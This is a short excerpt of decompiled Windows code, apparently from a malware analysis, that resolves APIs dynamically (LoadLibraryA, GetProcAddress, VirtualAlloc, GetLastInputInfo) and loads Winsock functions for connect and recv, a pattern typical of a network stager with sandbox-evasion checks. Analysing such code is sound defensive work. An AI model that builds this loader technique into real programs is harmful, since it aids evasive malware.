 28 strcpy(v8, "LoadLibraryA");
29 strcpy(v5, "GetProcAddress");
30 strcpy(v7, "VirtualAlloc");
31 strcpy(v19, "user32");
32 strcpy(v4, "GetLastInputInfo");
33 strcpy(v6, "GetTickCount");
34 m_Kernel32 = sub_65D7F4();
35 a1[3] = sub_65D894((int)m_Kernel32, v5); // GetAddressForName
36 a1[2] = ((int (__stdcall *)(struct _LIST_ENTRY *, char *))a1[3])(m_Kernel32, v8);
37 a1[4] = ((int (__stdcall *)(struct _LIST_ENTRY *, char *))a1[3])(m_Kernel32, v7);
38 a1[6] = ((int (__stdcall *)(struct _LIST_ENTRY *, char *))a1[3])(m_Kernel32, v6);
39 v3 = ((int (__stdcall *)(char *))a1[2])(v19);
40 a1[5] = ((int (__stdcall *)(int, char *))a1[3])(v3, v4);
41 a1[1] = ((int (__stdcall *)(int, char *))a1[3])(v3, v10);
42 strcpy(v12, "WSAStartup");
43 strcpy(v15, "socket");
44 strcpy(v20, "htons");
45 strcpy(v13, "inet_pton");
46 strcpy(v14, "connect");
47 strcpy(v9, "closesocket");
48 strcpy(v11, "WSACleanup");
49 strcpy(v21, "recv");
50 strcpy(v18, "ws2_32");
51 v23 = ((int (__stdcall *)(char *))a1[2])(v18);
52 strcpy(v17, "msvcrt");
53 strcpy(v16, "printf");
54 v2 = ((int (__stdcall *)(char *))a1[2])(v17);
55 *a1 = ((int (__stdcall *)(int, char *))a1[3])(v2, v16);
56 a1[7] = ((int (__stdcall *)(int, char *))a1[3])(v23, v12);
57 a1[8] = ((int (__stdcall *)(int, char *))a1[3])(v23, v15);
58 a1[9] = ((int (__stdcall *)(int, char *))a1[3])(v23, v20);
59 a1[10] = ((int (__stdcall *)(int, char *))a1[3])(v23, v13);
60 a1[11] = ((int (__stdcall *)(int, char *))a1[3])(v23, v14);
61 a1[12] = ((int (__stdcall *)(int, char *))a1[3])(v23, v9);
62 a1[13] = ((int (__stdcall *)(int, char *))a1[3])(v23, v11);
63 result = ((int (__stdcall *)(int, char *))a1[3])(v23, v21);